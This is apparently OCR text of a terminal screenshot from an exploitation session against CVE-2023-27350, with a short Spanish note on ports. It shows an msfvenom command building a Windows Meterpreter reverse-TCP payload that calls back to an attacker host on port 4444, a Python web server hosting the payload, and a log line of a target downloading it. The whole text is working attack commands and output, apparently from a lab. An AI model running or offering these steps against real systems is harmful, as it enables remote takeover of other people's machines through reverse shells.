 (root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350]
# msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o payload.exe LHOST=
192.168.10.87 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
(root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350]
# ls
CVE-2023-27350.py LICENSE payload.exe README.md requirements.txt
(root㉿ rogerio24)-[/home/rogerio24/CVE-2023-27350]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.10.36 - - [30/May/2023 19:59:14] "GET /payload.exe HTTP/1.1" 200 -
Puertos: 80(http) y 4444(Listener)